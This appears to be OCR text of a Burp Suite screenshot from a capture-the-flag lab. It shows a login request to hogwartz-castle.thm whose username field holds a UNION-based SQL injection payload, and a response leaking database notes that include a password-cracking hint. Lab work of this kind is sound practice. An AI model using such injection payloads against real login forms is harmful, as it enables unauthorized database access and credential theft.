 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 86
8 Origin: http://hogwartz-castle.thm
9 Connection: close
10 Referer: http://hogwartz-castle.thm/login
11 Upgrade-Insecure-Requests: 1
12
13 user=admin' union select
group_concat(notes),2,3,4 from users--
-&password=admin
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Thu, 04 Feb 2021 08:37:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 2662
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for contact administrator. Congrats on SQL injection... keep di
gging,My linux username is my first name, and password uses best64, contact a
dministrator. Congrats on SQL injection... keep digging,contact administrator
. Congrats on SQL injection... keep digging,contact administrator. Congrats o
n SQL injection... keep digging, contact administrator. Congrats on SQL inject
ion... keep digging, contact administrator. Congrats on SQL injection... keep
digging, contact administrator. Congrats on SQL injection... keep digging, c
ontact administrator. Congrats on SQL injection... keep digging, contact admi
nistrator. Congrats on SQL injection... keep digging, contact administrator.
Congrats on SQL injection... keep digging, contact administrator. Congrats on
SQL injection... keep digging,contact administrator. Congrats on SQL injecti